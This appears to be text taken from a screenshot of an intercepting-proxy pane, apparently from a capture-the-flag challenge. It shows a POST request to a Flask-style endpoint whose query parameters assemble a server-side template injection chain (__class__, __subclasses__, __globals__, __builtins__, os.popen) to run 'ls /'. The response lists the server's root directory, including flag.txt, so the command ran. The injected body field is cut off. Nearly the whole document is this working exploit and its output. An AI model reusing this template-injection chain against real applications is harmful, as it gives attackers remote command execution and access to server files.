 Raw Params Headers Hex
1 POST /user?a=__class__&b=__base__&c=__subclasses__&d=pop
&e=__init__&f=__globals__&g=128&h=__builtins__&i=
__getitem__&j=sys&m=modules&o=os&p=popen&ls=ls+/&read=
read HTTP/1.1
2 Host: 123.57.111.45:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 318
9 Origin: http://123.57.111.45:5000
10 Connection: close
11 Referer: http://123.57.111.45:5000/
12 Upgrade-Insecure-Requests: 1
13
14 name=
Raw Headers Hex HTML Render
87 <div class="box">
88 <h1>Welcome</h1>
89 <h2>app
90 bin
91 dev
92 etc
93 flag.txt
94 home
95 lib
96 media
97 mnt
98 opt
99 proc
100 root
101 run
102 sbin
103 srv
104 sys
105 tmp
106 usr
107 var
108 <h2>